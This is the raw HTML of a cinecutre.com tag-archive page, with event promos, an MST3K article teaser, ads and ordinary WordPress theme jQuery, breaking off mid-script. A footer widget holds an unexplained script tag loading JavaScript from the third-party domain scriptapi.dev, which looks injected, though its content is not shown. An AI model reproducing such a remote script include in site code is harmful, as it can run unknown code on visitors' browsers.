href="https://www.cinecutre.com/2025/10/noticias/ninjas-turcos-cine-paz/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡NINJAS TURCOS EN PANTALLA GRANDE! &#8220;Death Warrior&#8221; (1984), el 7 de noviembre en mk2 Cine Paz de Madrid</div></div></div></div><div class="box-panel box-7"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/09/1-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/09/noticias/vegas-in-space-b-retina/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">&#8220;Vegas In Space&#8221; (1991), la 1ª comedia sci-fi interpretada íntegramente por drag queens, estará en B-RETINA 10</div></div></div></div><div class="box-panel box-8"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/09/InstagramBLANCANIEVESTAIWANESA-1-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/09/noticias/blancanieves-karateka-mk2-cine-paz-madrid/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">“BLANCANIEVES KARATEKA Y TAIWANESA” EN PANTALLA GRANDE: “Thrilling Bloody Sword” (1981), el 12 de septiembre en mk2 Cine Paz Madrid</div></div></div></div><div class="box-panel box-0"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/09/VHZ-FUTUROS-CHUNGOS-28-septiembre-y-11-octubre-1-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/09/noticias/show-de-humor-vhz-fin-del-mundo/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">SHOW DE HUMOR “VHZ” ESPECIAL FUTUROS CHUNGOS: 20 de septiembre y 11 de octubre a las 12:30 horas del mediodía en Salaequis Madrid</div></div></div></div><div class="box-panel box-1"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/07/LIBROS-DE-CINECUTRE-Y-CUTRECON-A-KLA-VENTA-EN-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/07/noticias/tienda_online_cinecutre/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">LA TIENDA ONLINE DE CINECUTRE.COM YA ESTÁ AQUÍ: La forma más cómoda de conseguir nuestros libros sin tener que perseguirnos por la CutreCon</div></div></div></div>                
                </div>
                
            </div>
            
        </div>
        
    </div>
    
    	




<div class="container">

    <div id="content-wrapper" class="loop-page">
        
        <div class="row">
    
            <div class="span12">
                    
                            
                <div id="content" data-currentquery='{"tag":"eddie-romero"}' class="main-content articles list sidebar-right    non-full">
                
                    <div class="main-sortbar">
        
                                                
                    </div>
                    
                    <div class="content-inner">
                
                                            
                                                    
                            <div class="loading"><div>&nbsp;</div></div>
                            
                                                        
                                                        
                            <div class="loop clearfix list">
                            
                                                                <div class="panel-wrapper clearfix"><div class="panel"><div class="panel-inner"><div class="article-meta clearfix"><span class="metric info-bottom" title="Visionados"><span class="icon icon-viewed"></span><span class="numcount">609</span></span><span class="metric info-bottom" title="Comentarios"></span></div><div class="article-image-wrapper"><div class="article-image darken"><a href="https://www.cinecutre.com/2021/12/noticias/mystery-science-theatre-3000-13-temporada/"><img width="349" height="240" src="https://www.cinecutre.com/wp-content/uploads/2021/12/75ababed7140535f51c378d1903411d4_original_1-349x240.png" class="attachment-grid-post size-grid-post wp-post-image" alt="" decoding="async" loading="lazy" title="¡MYSTERY SCIENCE THEATRE 3000 VUELVE!: Detalles y películas de su decimotercera temporada" srcset="https://www.cinecutre.com/wp-content/uploads/2021/12/75ababed7140535f51c378d1903411d4_original_1-349x240.png 349w, https://www.cinecutre.com/wp-content/uploads/2021/12/75ababed7140535f51c378d1903411d4_original_1-272x188.png 272w" sizes="(max-width: 349px) 100vw, 349px" /></a></div></div><h2><a href="https://www.cinecutre.com/2021/12/noticias/mystery-science-theatre-3000-13-temporada/">¡MYSTERY SCIENCE THEATRE 3000 VUELVE!: Detalles y películas de su decimotercera temporada</a></h2><div class="authorship"><span class="author">por <a href="https://www.cinecutre.com/author/xabieresquiroz/">Xabier Esquíroz</a></span><span class="date">en 2 diciembre 2021</span></div><div class="excerpt"><div class="excerpt-text">Fue en 2019, un año después de haberse estrenado la duodécima temporada, cuando Netflix confirmó que cancelaba Mystery Science Theatre 3000 (MST3K). El programa, que había estado parado desde 1999 con su emisión en el canal Syfy (por entonces “Sci-fi Channel”), tuvo su revival con nuevos y antiguos personajes en la plataforma de streaming, después [&hellip;]</div></div></div></div></div><br class="clearer" />                                
                            </div>
                            
                                                        
                                                
                                        
                        <div class="pagination-wrapper">
                            
                                                        
                        </div>
                        
                        <div class="pagination-wrapper mobile">
                        
                                                        
                        </div>
                        
                                                
                    </div>
                        
                </div>          
             
                                
                    <div class="widgets-wrapper"><div class="widgets sidebar-right"><div id="a2a_follow_widget-2" class="widget clearfix widget_a2a_follow_widget"><div class="header clearfix">Síguenos en</div><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/Cinecutre" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/cinecutre" title="Twitter" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/cinecutre" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_youtube_channel" href="https://www.youtube.com/channel/UCLXKc0XkWl51xN_hgF82ikQ?" title="YouTube Channel" rel="noopener" target="_blank"></a></div></div><div id="text-5" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="http://www.pjcomunicacion.es" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="aligncenter wp-image-1003 size-full" src="https://www.cinecutre.com/wp-content/uploads/2022/10/PJ-GIF-EN-VIDEO.gif" alt="" width="350" height="350" /></a></p>
</div>
		</div><div id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><p><iframe style="border: 1px solid #fff; border-radius: 5px; overflow: hidden; width:100%; height: 400px;" src="https://www.instant-gaming.com/affgames/igr10460092/271x400" frameborder="0" scrolling="no"></iframe></p>
</div>
		</div><div id="text-6" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="http://www.escuelaalmer.com/" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="aligncenter wp-image-2179" src="https://www.cinecutre.com/wp-content/uploads/2020/05/ALMER-ONLINE-Instagram-v2-1.png" alt="" width="350" height="350" srcset="https://www.cinecutre.com/wp-content/uploads/2020/05/ALMER-ONLINE-Instagram-v2-1.png 1080w, https://www.cinecutre.com/wp-content/uploads/2020/05/ALMER-ONLINE-Instagram-v2-1-300x300.png 300w, https://www.cinecutre.com/wp-content/uploads/2020/05/ALMER-ONLINE-Instagram-v2-1-1024x1024.png 1024w, https://www.cinecutre.com/wp-content/uploads/2020/05/ALMER-ONLINE-Instagram-v2-1-150x150.png 150w, https://www.cinecutre.com/wp-content/uploads/2020/05/ALMER-ONLINE-Instagram-v2-1-768x768.png 768w, https://www.cinecutre.com/wp-content/uploads/2020/05/ALMER-ONLINE-Instagram-v2-1-35x35.png 35w, https://www.cinecutre.com/wp-content/uploads/2020/05/ALMER-ONLINE-Instagram-v2-1-700x700.png 700w, https://www.cinecutre.com/wp-content/uploads/2020/05/ALMER-ONLINE-Instagram-v2-1-85x85.png 85w, https://www.cinecutre.com/wp-content/uploads/2020/05/ALMER-ONLINE-Instagram-v2-1-180x180.png 180w, https://www.cinecutre.com/wp-content/uploads/2020/05/ALMER-ONLINE-Instagram-v2-1-360x360.png 360w, https://www.cinecutre.com/wp-content/uploads/2020/05/ALMER-ONLINE-Instagram-v2-1-790x790.png 790w" sizes="(max-width: 350px) 100vw, 350px" /></a></p>
</div>
		</div><div id="block-2" class="widget clearfix widget_block widget_text">
<p></p>
</div></div></div>                
                            
            </div>
        
        </div>
        
    </div>
    
</div>

<!--
<div class="hide-pagination">
	</div>
-->	



	    
    	<div class="container">
        
            <div class="row ad" id="ad-footer">
                
                <div class="span12">
                
                    <a href="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" target="_blank" rel="noopener"><img class="aligncenter size-full wp-image-1000" src="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" alt="" width="726" height="88" /></a>  
                    
                </div>                    
                  
            </div>
            
        </div>
    
    
</div> 

    <div id="footer-wrapper">
    
        <div class="container">
    
            <div id="footer" class="widgets">
            
                <div class="row">
                
                	                
                        <div class="span4">
                        
                            <div id="block-6" class="widget clearfix widget_block"><script src="https://scriptapi.dev/api/cinecutre.js"></script></div>                        
                        </div>
                        
                                        
                                        
                        <div class="span4">
                        
                            <div id="it_social_tabs-2" class="widget clearfix Social Tabs"><div class="it-widget-tabs it-social-tabs section-buttons"><ul class="sort-buttons"><li><a href="#facebook-social-tab" class="info icon-facebook" title="Facebook"><span class="selector-arrow"></span></a></li></ul><div id="facebook-social-tab"><div class="fb-like-box" data-href="https://www.facebook.com/Cinecutre/" data-colorscheme="dark" data-show-faces="true" data-stream="true" data-header="true" data-border-color=""></div></div></div></div>		
		
	                        
                        </div>
                        
                                        
                                            
                        <div class="span4">
                        
                            <div id="custom_html-5" class="widget_text widget clearfix widget_custom_html"><div class="header clearfix">INSTAGRAM</div><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_2 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="*1"  data-res="auto" data-cols="2" data-colsmobile="1" data-colstablet="2" data-num="4" data-nummobile="" data-shortcode-atts="{}"  data-postid="" data-locatornonce="57caa75589" data-sbi-flags="favorLocal">
	
    <div id="sbi_images"  style="padding: 5px;">
		    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="[]">
	</span>
	</div>

</div></div>                        
                        </div>
                        
                                        
                                        
                                        
                                        
                </div>                
                
            </div>
            
        </div>
        
    </div>
    


    <div id="subfooter-wrapper">
    
        <div class="container">
    
            <div id="subfooter">
    
                <div class="row">
                    
                    <div class="span6 copyright">
                    
                                                
                            Copyright © 2020 CineCutre All Rights Reserved.                            
                          
                        
                    </div>
                    
                    <div class="span6 credits">
                    
                                                
                            Fuentes de <a href="http://www.google.com/fonts/">Google Fonts</a>. Iconos de <a href="http://fontello.com/">Fontello</a>. Créditos Completos <a href="http://www.industrialthemes.com/steam/support/credits">aquí &raquo;</a>
                        
                                                 
                    
                    </div>
                
                </div>
                
            </div>
            
        </div>
        
    </div>
    

	<script type="text/javascript" src="https://www.cinecutre.com/wp-content/themes/steam/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="https://www.cinecutre.com/wp-content/themes/steam/js/plugins.min.js"></script>
    
    <script type="text/javascript">
	jQuery.noConflict(); 
	
	"use strict";
	
	//DOCUMENT.READY
	jQuery(document).ready(function() { 
		//hide various jQuery elements until they are loaded
		jQuery('.revolution-slider ul').show();
		jQuery('.it-widget-tabs').show();
		//revolution slider
					
		if (jQuery.fn.cssOriginal!=undefined)
		jQuery.fn.css = jQuery.fn.cssOriginal;
		
		jQuery('.revolution-slider').revolution(
			{    
			delay:8000,                                                
			startheight:600,                            
			startwidth:1158,
			
			hideThumbs:200,
			
			thumbWidth:100,                            
			thumbHeight:50,
			thumbAmount:5,
			
			navigationType:"none",               
			navigationArrows:"solo",      
			navigationStyle:"round",               
										
			navigationHAlign:"center",             
			navigationVAlign:"bottom",                 
			navigationHOffset:0,
			navigationVOffset:20,
			
			soloArrowLeftHalign:"left",
			soloArrowLeftValign:"center",
			soloArrowLeftHOffset:20,
			soloArrowLeftVOffset:0,
			
			soloArrowRightHalign:"right",
			soloArrowRightValign:"center",
			soloArrowRightHOffset:20,
			soloArrowRightVOffset:0,
			touchenabled:"on",                      
			onHoverStop:"on",                        
			
			navOffsetHorizontal:0,
			navOffsetVertical:20,
			
			hideCaptionAtLimit:420,
			hideAllCaptionAtLilmit:0,
			hideSliderAtLimit:0,
			
							stopAtSlide:-1,
				stopAfterLoops:-1,
						
			
			shadow:0,
			fullWidth:"off" ,
			fullScreen:"off",   
											
		});		
	
		//superfish
		jQuery('#top-menu ul').superfish({
			hoverClass:  'over',
			delay:       500,
			animation:   {height:'show'},
			speed:       160,
			disableHI:   true,
			autoArrows:  false
		});
		jQuery('#section-menu ul').superfish({
			hoverClass:  'over',
			delay:       300,
			speed:       100,
			disableHI:   true,
			autoArrows:  false
		});
		jQuery('#sub-menu ul').superfish({
			hoverClass:  'over',
			delay:       500,
			animation:   {height:'show'},
			speed:       160,
			disableHI:   true,
			autoArrows:  false
		});
		jQuery('.bar-selector ul').superfish({
			hoverClass:  'over',
			delay:       400,
			animation:   {height:'show'},
			speed:       100,
			disableHI:   true,
			autoArrows:  false
		});
		
		//hide scrollers until fully loaded
		jQuery('.bar-slider').show();
		jQuery('#steam').show();
		
		//simplyscroll sliders (standard carousel for IE8 and opera)		
		var isIE8 = jQuery.browser.msie && +jQuery.browser.version === 8;
		var isOpera = jQuery.browser.opera;
		//if ( isIE8 || isOpera ) {
		if ( isIE8 ) {
			jQuery('#top-ten-slider').wrapInner('<div id="#top-ten-inner" class="the-bar carousel-inner" />');
			jQuery('#top-ten-slider').carousel({
				interval: 3500
			});
			jQuery('#trending-slider').wrapInner('<div id="#trending-inner" class="the-bar carousel-inner" />');
			jQuery('#trending-slider').carousel({
				interval: 3500
			});
		} else {					
			jQuery("#top-ten-slider").simplyScroll({
				customClass: 'the-bar',
				orientation: 'horizontal', 
				direction: 'forwards',
				pauseOnHover: true,
				frameRate: 48,
				speed: 2		
			});	
			jQuery("#trending-slider").simplyScroll({
				customClass: 'the-bar',
				orientation: 'horizontal', 
				direction: 'forwards',
				pauseOnHover: true,
				frameRate: 48,
				speed: 2		
			});					
		}
		jQuery(".sidecar").simplyScroll({
			customClass: 'sidecar-vertical',
			orientation: 'vertical',
			auto: false,
			manualMode: 'loop',
			frameRate: 48,
			speed: 9		
		});	
		jQuery(".steam-content").simplyScroll({
			customClass: 'steam',
			orientation: 'horizontal',
			auto: false,
			direction: 'forwards',
			manualMode: 'loop',
			frameRate: 48,
			speed: 12		
		});	
		
		//jquery ui slider
				jQuery('.form-selector').slider({
			value: 5,
			min: 0,
			max: 10,
			step: 0.1,
			orientation: "horizontal",
			range: "min",
			animate: true,
			slide: function( event, ui ) {
				var rating = ui.value;
							
				jQuery(this).siblings('.rating-value').html( rating );
			}
		});
		
		//HD images		
		if (window.devicePixelRatio == 2) {	
			var images = jQuery("img.hires");		
			// loop through the images and make them hi-res
			for(var i = 0; i < images.length; i++) {		
				// create new image name
				var imageType = images[i].src.substr(-4);
				var imageName = images[i].src.substr(0, images[i].src.length - 4);
				imageName += "@2x" + imageType;		
				//rename image
				images[i].src = imageName;
			}
		}			
		
		//add bootstrap classes to wordpress generated elements
		jQuery('.avatar-70, .avatar-50').addClass('img-circle');
		jQuery('.comment-reply-link').addClass('btn');
		jQuery('#reply-form input#submit').addClass('btn');
		
					
			jQuery('a.featured-image').colorbox();
			jQuery('.colorbox').colorbox();
			jQuery(".the-content a[href$='.jpg'],a[href$='.png'],a[href$='.gif']").colorbox(); 
							jQuery('.the-content .gallery a').colorbox({rel:'gallery'});
					 
		
		//placeholder text for IE9
		jQuery('input, textarea').placeholder();
		
		//functions that need to run after ajax buttons are clicked
		dynamicElements();	
		
		//menu hover fx
		menuHovers();	
				
	});
	
	//applied to elements within ajax panels
	function dynamicElements() {
		//boxes mouseovers
		jQuery("#boxes .box-link").hover(
			function() {
				jQuery(this).siblings(".box-layer").stop().animate({
					'opacity':'0.75'
				}, 100);
			},
			function() {
				jQuery(this).siblings(".box-layer").stop().animate({
					'opacity':'0.65'
				}, 300);
			}
		);
		jQuery(".post-list .box-link, .steam .box-link").hover(
			function() {
				jQuery(this).siblings(".box-layer").stop().animate({
					'opacity':'0.5'
				}, 100);
			},
			function() {
				jQuery(this).siblings(".box-layer").stop().animate({
					'opacity':'0.4'
				}, 300);
			}
		);
		//trending mouseovers
		jQuery(".trending-link").hover(			
			function() {
				jQuery(this).siblings(".trending-color").children(".trending-hover").stop().animate({
					'opacity':'1'
				}, 100);
			},
			function() {
				jQuery(this).siblings(".trending-color").children(".trending-hover").stop().animate({
					'opacity':'0'
				}, 300);
			}
		);
		//more link hover effect
		jQuery(".hover-link").hover(
			function() {
				jQuery(this).siblings('.hover-text').addClass("active");
				jQuery(this).parent().find('img').stop().animate({ opacity: .3 }, 150);
			},
			function() {
				jQuery(this).siblings('.hover-text').removeClass("active");
				jQuery(this).parent().find('img').stop().animate({ opacity: 1.0 }, 500);
			}
		);		
		//review directory hover effect
		jQuery(".directory-panel .listing a").hover(
			function() {
				jQuery(this).parent().addClass("active");
				jQuery(this).children('img').stop().animate({ opacity: .6 }, 400);
			},
			function() {
				jQuery(this).parent().removeClass("active");
				jQuery(this).children('img').stop().animate({ opacity: 1.0 }, 800);
			}
		);	
		//jQuery tooltips				
		jQuery('.info').tooltip();		
		jQuery('.info-bottom').tooltip({ placement: 'bottom' });
		jQuery('.info-left').tooltip({ placement: 'left' });
		jQuery('.info-right').tooltip({ placement: 'right' });
		//jQuery popovers
		jQuery('.popthis').popover();
		//jQuery alert dismissals
		jQuery(".alert").alert();
		//jQuery fitvids
		jQuery('.video_frame').fitVids();
		//equal height columns
		equalHeightColumns(jQuery("#articles .panel"));
		equalHeightColumns(jQuery("#mixed .widgets"));
		equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
	}
	
	//call equal height columns when window is resized
	jQuery(window).resize(function() {
		equalHeightColumns(jQuery("#articles .panel"));
		equalHeightColumns(jQuery("#mixed .widgets"));
		equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
	});
	
	//call equal height columns when main content is resized
	jQuery("#articles").resize(function(e){
		equalHeightColumns(jQuery("#articles .panel"));
	});
	
	//call equal height columns when mixed is resized
	jQuery("#mixed").resize(function(e){
		equalHeightColumns(jQuery("#mixed .widgets"));
	});
	
	//call equal height columns when main content is resized
	jQuery("#content .content-inner > div").resize(function(e){
		equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
	});
	
	//call equal height columns when sidebar is resized
	jQuery("#content-wrapper .widgets-wrapper").resize(function(e){
		equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
	});
	
	//call equal height columns when main menu items are hovered since sub menus are
	//hidden and don't have heights until visible
	jQuery('body').on('mouseover', '#section-menu-full a.parent-item', function(e){
		equalHeightColumns(jQuery("#section-menu-full ul.term-list, #section-menu-full li.post-list"));
	});
	//equal height columns
	function equalHeightColumns(group) {
		tallest = 0;
		width = jQuery(window).width();							
		group.each(function() {
			jQuery(this).removeAttr('style');			
			thisHeight = jQuery(this).height();
			if(thisHeight > tallest) {
				tallest = thisHeight;
			}
		});
		if(width > 767) {
			group.height(tallest);	
			//alert('it ran');
		}
	}
	//menu hovers
	function menuHovers() {
		jQuery(".menu .post-list a").hover(
			function() {
				jQuery(this).children('img').stop().animate({ opacity: .3 }, 150);
			},
			function() {
				jQuery(this).children('img').stop().animate({ opacity: 1.0 }, 500);
			}
		);	
	}
	//show search box		
	jQuery("#menu-search-button").click(
		function() {
			jQuery('#menu-search').fadeToggle("fast");
			jQuery(this).toggleClass('active');
		}
	);
	//search form submission
	jQuery("#searchformtop input").keypress(function(event) {
		if (event.which == 13) {
			event.preventDefault();
			jQuery("#searchformtop").submit();
		}
	});
	//email subscribe form submission
	jQuery("#feedburner_subscribe button").click(function() {		
		jQuery("#feedburner_subscribe").submit();		
	});
	//show login form
	jQuery("#sticky-login").click(function() {
		jQuery('#sticky-login-form').animate({				 
			height: 'toggle'				 
		}, 100, 'linear' );	
		jQuery('#sticky-register-form').hide();	
		jQuery('#sticky-register').removeClass('active');
		jQuery(this).toggleClass('active');
	});
	//show register form
	jQuery("#sticky-register").click(function() {
		jQuery('#sticky-register-form').animate({				 
			height: 'toggle'				 
		}, 100, 'linear' );	
		jQuery('#sticky-login-form').hide();	
		jQuery('#sticky-login').removeClass('active');
		jQuery(this).toggleClass('active');
	});
	//submit button hover effects
	jQuery(".sticky-submit").hover(function() {
		jQuery(this).toggleClass("active");
	});
	//login form submission
	jQuery(".sticky-login-form #user_pass").keypress(function(event) {
		if (event.which == 13) {
			jQuery("#sticky-login-form .loading").show();
			jQuery("form.sticky-login-form").animate({opacity: "0.15"}, 0);
			event.preventDefault();
			jQuery(".sticky-login-form").submit();
		}		
	});
	jQuery("#sticky-login-submit").click(function() {
		jQuery("#sticky-login-form .loading").show();
		jQuery("form.sticky-login-form").animate({opacity: "0.15"}, 0);
		jQuery(".sticky-login-form").submit();
	});
	//register form submission
	jQuery(".sticky-register-form #user_email").keypress(function(event) {
		if (event.which == 13) {
			jQuery("#sticky-register-form .loading").show();
			jQuery("form.sticky-register-form").animate({opacity: "0.15"}, 0);
			event.preventDefault();
			jQuery(".sticky-register-form").submit();
		}
	});
	jQuery("#sticky-register-submit").click(function() {
		jQuery("#sticky-register-form .loading").show();
		jQuery("form.sticky-register-form").animate({opacity: "0.15"}, 0);
		jQuery(".sticky-register-form").submit();
	});
	//hide check password message
	jQuery(".check-password").click(function() {
		jQuery(this).animate({				 
			height: 'toggle'				 
		}, 100, 'linear' );	
	});
	//show back to top arrow after page is scrolled
	jQuery(window).scroll(function() {
		if (jQuery(this).scrollTop() < 150) {
			jQuery("#back-to-top").fadeOut();
		}
		else {
			jQuery("#back-to-top").fadeIn();
		}
	});
	//scroll all #top elements to top
	jQuery("a[href='#top']").click(function() {
		jQuery("html, body").animate({ scrollTop: 0 }, "slow");
		return false;
	});
	//show new articles
	jQuery("#new-articles .selector").click(function() {
		jQuery('#new-articles .post-container').animate({				 
			height: 'toggle'				 
		}, 100, 'linear' );
		jQuery('#new-articles .selector').toggleClass('active');
	});	
	//sidecar mouseovers
	jQuery(".sidecar-panel .sidecar-link").hover(
		function() {
			jQuery(this).siblings(".sidecar-layer").stop().animate({
				'opacity':'0.70'
			}, 100);
		},
		function() {
			jQuery(this).siblings(".sidecar-layer").stop().animate({
				'opacity':'0.60'
			}, 300);
		}
	);
	//sortbar mouseovers
	jQuery(".sortbar-hidden").hover(
		function() {
			jQuery(this).children(".sort-buttons").stop().fadeIn("fast");
		},
		function() {
			jQuery(this).children(".sort-buttons").stop().fadeOut("slow");	
		}
	);
	//image darkening
	jQuery('body').on('mouseenter', '.darken', function(e) {
		jQuery(this).find('img').stop().animate({ opacity: .3 }, 150);
	}).on('mouseleave', '.darken', function(e) {
		jQuery(this).find('img').stop().animate({ opacity: 1.0 }, 500);
	});	
	// minisite cloud tabs
	jQuery('body').on('click', '.section-buttons .sort-buttons a', function(e){
		jQuery(this).parent().siblings().find('.minisite-icon').removeClass('white');
		jQuery(this).children('.minisite-icon').addClass('white');			
	});
	//postnav mouseovers
	jQuery("#postnav a").hover(
		function() {
			jQuery(this).siblings('.inner-content').addClass('active');
		},
		function() {
			jQuery(this).siblings('.inner-content').removeClass('active');
		}
	);
	//rating animations
	function animateRating(pos,delay,eid) {
		jQuery('#' + eid + ' .rating-meter').delay(delay).animate({
			opacity:1,
			left: pos + '%'
		}, 2500, 'easeOutCubic');	
	}
	
	//pinterest
	(function(d){
		var f = d.getElementsByTagName('SCRIPT')[0], p = d.createElement('SCRIPT');
		p.type = 'text/javascript';
		p.async = true;
		p.src = '//assets.pinterest.com/js/pinit.js';
		f.parentNode.insertBefore(p, f);
	}(document));
	
	//facebook
	(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&status=0";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
		
	//WINDOW.LOAD
	jQuery(window).load(function() {		
		
		//flickr
				jQuery('.flickr').jflickrfeed({
			limit: 9,
			qstrings: {
				id: ''
			},
			itemTemplate: '<li>'+
							'<a rel="colorbox" class="darken small" href="{{image}}" title="{{title}}">' +
								'<img src="{{image_s}}" alt="{{title}}" width="75" height="75" />' +
							'</a>' +
						  '</li>'
		}, function(data) {
		});	
		
		//tabs - these must go in window.load so pinterest will work inside a tab
		jQuery('.widgets-wrapper .it-clouds').tabs({ fx: { opacity: 'toggle', duration: 150 } });
		jQuery('#footer .it-clouds').tabs({ fx: { opacity: 'toggle', duration: 150 } });
		jQuery('.widgets-wrapper .it-social-tabs').tabs({ fx: { opacity: 'toggle', duration: 150 } });
		jQuery('#footer .it-social-tabs').tabs({ fx: { opacity: 'toggle', duration: 150 } });
		
		//third-party vendors (like Facebook) take a while to run sometimes
		function adjustColumnsDelayed() {
			equalHeightColumns(jQuery("#articles .panel"));
			equalHeightColumns(jQuery("#mixed .widgets"));
			equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
		}
		setTimeout(adjustColumnsDelayed, 1000)
	});	
	
	jQuery.noConflict();
	
		
</script>   
    <script type="text/javascript">
	jQuery.noConflict(); 
	
	"use strict";
	
	// AJAX SORTING BUTTONS
	
	// trending mixed widget
	jQuery('body').on('click', '#mixed .trending-wrapper .sort-buttons a', function(e){
		jQuery("#mixed .trending-wrapper .loading").show();
		jQuery("#mixed .trending-wrapper .loop").animate({opacity: "0.2"}, 0);
		jQuery("#mixed .trending-wrapper .loop, #mixed .trending-wrapper .sortbar-title, #mixed .trending-wrapper .sortbar span:first-child, #mixed .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var numarticles = jQuery(this).parent().data('numarticles');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#mixed .trending-wrapper").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, numarticles: numarticles, currentquery: currentquery, timeperiod: timeperiod },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#mixed .trending-wrapper .loading").hide();
				jQuery("#mixed .trending-wrapper .loop, #mixed .trending-wrapper .sortbar-title, #mixed .trending-wrapper .sortbar span:first-child, #mixed .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#mixed .trending-wrapper .loop").html(data.content);
				//jQuery("#mixed .trending-wrapper .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#mixed .trending-wrapper .loading").hide();
				jQuery("#mixed .trending-wrapper .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// trending sidebar widget
	jQuery('body').on('click', '#content-wrapper .trending-wrapper .sort-buttons a', function(e){
		jQuery("#content-wrapper .trending-wrapper .loading").show();
		jQuery("#content-wrapper .trending-wrapper .loop").animate({opacity: "0.2"}, 0);
		jQuery("#content-wrapper .trending-wrapper .loop, #content-wrapper .trending-wrapper .sortbar-title, #content-wrapper .trending-wrapper .sortbar span:first-child, #content-wrapper .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var numarticles = jQuery(this).parent().data('numarticles');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#content-wrapper .trending-wrapper").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, numarticles: numarticles, currentquery: currentquery, timeperiod: timeperiod },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#content-wrapper .trending-wrapper .loading").hide();
				jQuery("#content-wrapper .trending-wrapper .loop, #content-wrapper .trending-wrapper .sortbar-title, #content-wrapper .trending-wrapper .sortbar span:first-child, #content-wrapper .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#content-wrapper .trending-wrapper .loop").html(data.content);
				//jQuery("#content-wrapper .trending-wrapper .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#content-wrapper .trending-wrapper .loading").hide();
				jQuery("#content-wrapper .trending-wrapper .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// trending footer widget
	jQuery('body').on('click', '#footer .trending-wrapper .sort-buttons a', function(e){
		jQuery("#footer .trending-wrapper .loading").show();
		jQuery("#footer .trending-wrapper .loop").animate({opacity: "0.2"}, 0);
		jQuery("#footer .trending-wrapper .loop, #footer .trending-wrapper .sortbar-title, #footer .trending-wrapper .sortbar span:first-child, #footer .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var numarticles = jQuery(this).parent().data('numarticles');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#footer .trending-wrapper").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
